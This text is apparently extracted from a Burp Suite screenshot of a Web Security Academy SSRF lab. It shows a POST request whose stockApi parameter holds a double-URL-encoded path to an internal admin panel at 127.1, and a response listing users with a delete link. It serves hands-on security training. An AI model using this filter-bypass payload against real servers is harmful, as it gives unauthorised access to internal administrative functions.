 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a7d005d037b06b2c0675a4900f40075.web-security-academy.net
3 Cookie: session=xWRU8CSxEbEAEz8puIhwqwQtFYjVs6OB
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7d005d037b06b2c0675a4900f40075.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 69
11 Origin:
https://0a7d005d037b06b2c0675a4900f40075.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3a//127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render
\n
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
Inspector
Selection 45
Selected text
%25%36%31%25%36%34%25%36%64%25
%36%39%25%36%65
Decoded from: URL encoding
%61%64%6d%69%6e
Decoded from: URL encoding
admin
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 5